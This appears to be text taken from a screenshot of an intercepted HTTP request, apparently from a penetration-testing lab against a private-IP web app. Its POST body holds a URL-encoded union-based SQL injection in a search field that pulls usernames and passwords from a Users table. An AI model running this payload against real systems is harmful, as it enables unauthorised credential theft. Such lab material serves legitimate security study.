 Pretty Raw \n Actions
1 POST /results.php HTTP/1.1
2 Host: 192.168.179.128
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 127
9 Origin: http://192.168.179.128
10 Connection: close
11 Referer: http://192.168.179.128/search.php
12 Cookie: PHPSESSID=u5cspuomdospup3b3b5qtr7rua
13 Upgrade-Insecure-Requests: 1
14 DNT: 1
15 Sec-GPC: 1
16
17 search=Mary%27+and+1%3D2++union+select+concat%28Username%2C0x3a%2CPassword%29%2Cnull%2Cnull%2Cnull%2Cnull%2Cnull+from+Users+%23